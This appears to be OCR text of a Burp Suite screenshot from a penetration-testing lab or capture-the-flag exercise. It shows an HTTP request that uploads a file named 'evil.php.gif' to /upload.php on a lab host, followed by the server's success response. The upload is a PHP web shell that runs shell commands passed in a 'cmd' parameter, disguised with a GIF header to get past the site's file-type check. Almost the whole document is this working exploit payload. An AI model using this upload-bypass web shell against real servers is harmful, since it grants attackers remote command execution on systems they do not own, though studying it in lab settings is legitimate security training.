 Send
Cancel
< ▼
> ▼
Target: http://10.129
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.7.179
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------418561075332036496623518112936
8 Content-Length: 389
9 Origin: http://10.129.7.179
10 Connection: close
11 Referer: http://10.129.7.179/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------418561075332036496623518112936
15 Content-Disposition: form-data; name="myFile"; filename="evil.php.gif"
16 Content-Type: image/gif
17
18 GIF89a;
19 <?php echo shell_exec($_GET['cmd']); ?>
20
21 -----------------------------418561075332036496623518112936
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------418561075332036496623518112936--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 05:48:02 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>